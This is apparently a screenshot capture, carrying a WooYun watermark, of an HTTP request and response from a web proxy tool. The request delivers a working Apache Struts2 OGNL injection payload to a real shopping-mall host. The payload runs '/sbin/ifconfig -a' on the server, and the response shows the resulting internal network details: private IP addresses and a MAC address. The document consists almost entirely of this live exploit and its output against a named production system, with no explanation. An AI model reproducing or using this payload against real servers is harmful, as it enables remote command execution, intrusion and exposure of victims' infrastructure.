 Request
Raw Params Headers Hex
GET
/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method:%23_memberAccess%
3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23sm%3d%23parameters.sm%2c
%23a%3dnew+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%23parameters.cmd%
2c%23parameters.args%7d).start().getInputStream()%2c%23s%3dnew+java.util.Scanner(%23a).us
eDelimiter(%23sm)%2c%23str%3d%23s.hasNext()%3f%23s.next()%3anull%2c%23res%3d%40or
g.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23res.print(%23str)%2c
%23res.flush()%2c%23res.close HTTP/1.1
Host: mall.zj96596.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CBD909DD789C313779179DB957807C54.node1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2016 11:49:00 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Language: zh-CN
X-Via: 1.1 wxsx26:80 (Cdn Cache Server V2.0), 1.1 jch13:0 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 2840
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.172 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:8f41/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4911831858 errors:0 dropped:0 overruns:0 frame:0
TX packets:5151419119 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2523649701727 (2.2 TiB) TX bytes:2303281750633 (2.0 TiB)
bond0:1 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.174 Bcast:10.2.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
www.wooyun.org